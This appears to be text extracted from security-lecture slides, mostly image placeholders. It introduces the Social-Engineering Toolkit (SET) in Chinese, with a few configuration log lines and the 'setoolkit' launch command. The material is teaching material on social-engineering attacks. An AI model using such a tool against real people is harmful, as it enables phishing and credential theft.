

























# There is No Patch to Human Stupidity









# 社交工程- Social-Engineering Toolkit

• Social-Engineering Toolkit(SET) 是一款社交工程學工具, 該工具集成了多個有用的社交工程學攻擊工具,SET的主 要目的是對多個社交工程攻擊工具實現 自動化和改良。



- New set config.py file generated on: 2013-10-12 21:37:33.166824
- -] Verifying configuration update...
- Update verified, config timestamp is: 2013-10-12 21:37:33.166824
- \*] SET is using the new config, no need to restart



56



# Social-Engineering Toolkit

 $\cdot$  # setoolkit





